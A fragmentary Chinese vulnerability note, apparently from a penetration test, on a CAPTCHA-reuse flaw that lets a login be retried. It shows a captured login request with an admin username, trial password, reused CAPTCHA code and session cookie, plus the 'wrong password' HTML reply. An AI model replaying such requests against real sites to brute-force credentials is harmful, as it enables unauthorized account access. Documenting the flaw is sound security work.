 验证码绕过
验证码失效问题，正常通过验证码发送请求包
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=C3CBEDEF068A39B79D6F42E8ED999711
Connection: close
loginName=admin&loginPwd=121&checkCode=PJLE&x=33&y=18
</table></td>
</tr>
<tr>
<td height="10px" colspan="3" align="center"
用户名密码错误!
</td>
</tr>
</table>
</form>
</td>
</tr>
<tr>